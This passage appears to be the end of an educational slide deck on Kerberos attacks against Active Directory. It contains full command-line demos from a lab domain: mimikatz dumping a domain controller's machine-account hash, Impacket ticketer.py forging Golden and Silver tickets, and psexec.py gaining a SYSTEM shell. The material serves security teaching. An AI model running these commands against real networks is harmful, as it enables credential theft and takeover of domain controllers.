       PAC LOGON INFO
[*]
       PAC CLIENT INFO TYPE
[*]
       EncTicketPart
        EncAsRepPart
[*] Signing/Encrypting final ticket
       PAC SERVER CHECKSUM
       PAC PRIVSVR CHECKSUM
       EncTicketPart
[*]
       EncASRepPart
[*] Saving ticket in SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$ export KRB5CCNAME=SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$ psexec.py -k -no-pass dc01.capsule.corp
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.capsule.corp.....
[*] Found writable share ADMIN$
[*] Uploading file IFDOjwkg.exe
[*] Opening SVCManager on dc01.capsule.corp.....
[*] Creating service mUTu on dc01.capsule.corp.....
[*] Starting service mUTu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
```

### **Silver Tickets**

- A Silver Ticket is a forged Service Ticket (ST)
- For STs, they are encrypted using the secret key of the service to whom they are targeted
- Services are often offered by
  - Computers (e.g. CIFS, WS-MAN...) → Secret key of the specific computer
  - Service accounts (e.g. MSSQL, Azure AD Sync...) → Secret key of the service account
- If you happen to obtain a service's secret key, you can forge Service Tickets as any user for that specific service

```
mimikatz 2.1.1 x64 (oe.eo)
                                                                                                                          .####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##
                > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
  '#####'
                > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
       {0;000003e7} 1 D 45859
                                       NT AUTHORITY\SYSTEM
                                                               S-1-5-18
640
                                                                                (04g,21p)
                                                                                                Primary
-> Impersonated !
* Process Token : {0;000be7e0} 1 D 3295037
                                               CAP\Administrator
                                                                        5-1-5-21-272438138-3995100478-3847831165-500
               Primary
(18g,26p)
* Thread Token : {0;000003e7} 1 D 3431467
                                               NT AUTHORITY\SYSTEM
                                                                        5-1-5-18
                                                                                        (04g,21p)
                                                                                                        Impersonation (Delegation
mimikatz # lsadump::secrets
Domain : DC01
SysKey : 3ef85f6666924f827164fb2069f3db34
Local name : DC01 ( S-1-5-21-1111382747-3341544591-1083646094 )
Domain name : CAP ( S-1-5-21-272438138-3995100478-3847831165 )
Domain FQDN : capsule.corp
Policy subsystem is : 1.18
LSA Key(s) : 1, default {317c18ab-dc06-6f21-617a-4dffb5caa157}
 [00] {317c18ab-dc06-6f21-6<u>1</u>7a-4dffb5caa157} 9194c8b311fe97e473f755de37126f8487f21<del>0</del>4ff7c14a1012dd637c0db7dfdc
Secret : $MACHINE.ACC
cur/hex : 62 d5 6f 35 d5 2b b9 c9 98 98 f7 1d 00 2a cc c3 2f 04 d3 87 c4 b0 6a 60 65 8b a0 bb a9 e0 fd 7f 4d 8d d2 25 41 e5 56 a2
fb 19 b0 87 bd fe bc 4d b8 14 b0 17 cf e3 b8 04 65 2c a0 c1 c1 f5 08 c6 a4 62 70 d2 03 75 43 25 87 54 9b 9e cb 54 9c b4 ed 69 d6
le ae 6a 59 b2 36 f3 52 07 bc 2d 43 56 85 4f 63 f0 7f 3b fd b8 d3 7b c3 e6 ce 20 ca 67 86 7f e1 67 bb e8 e8 5a 18 9c 17 eb b1 4a
46 fd 9a 4b 14 f5 9f bd 7c e2 8d ec 45 5b 10 58 5d 31 46 bc 6c 35 0b 7a 61 4c d8 88 bc 71 93 7e 47 af 06 8d 1a d1 8e be d7 b4 86
00 f9 aa fd 59 76 1b d4 3f 72 c1 d4 d5 8d 3f 99 aa 71 cb c8 4a 8c 66 0f 1b d7 7f 43 4f ff e4 7d 67 46 1e 1c d2 93 c7 96 6e 4a 3e
52 c6 88 24 5b 3d 6c e1 41 0d 5b 9b cf c6 5c 40 ce ee b3 73 9b b0 3a f7 91 45 f6 8c
   NTLM:c81b5d6b69ca38c92a62f1d9be5d1aaa
   SHA1:5f5ad27d8a843e86d33ea10a6a4f376075c71de5
```

```
Q =
                                                       attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/ticketer.py -domain capsule.corp -domain-sid S-1-5-21-272438138-3995100
478-3847831165 -nthash c81b5d6b69ca38c92a62f1d9be5d1aaa -spn cifs/dc01.capsule.corp SPIDERMAN
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for capsule.corp/SPIDERMAN
       PAC LOGON INFO
       PAC CLIENT_INFO_TYPE
[*]
       EncTicketPart
[*]
        EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]
       PAC SERVER CHECKSUM
       PAC PRIVSVR CHECKSUM
[*]
[*]
       EncTicketPart
       EncTGSRepPart
[*] Saving ticket in SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ export KRB5CCNAME=SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ psexec.py -k -no-pass dc01.capsule.corp
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.capsule.corp.....
[*] Found writable share ADMIN$
[*] Uploading file MaYilKvR.exe
[*] Opening SVCManager on dc01.capsule.corp.....
[*] Creating service BbLI on dc01.capsule.corp.....
[*] Starting service BbLI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```

## **Kerberos Delegation**

See you on "You do (not) Understand Kerberos" part 2!

# MANY THANKS!

Any Question?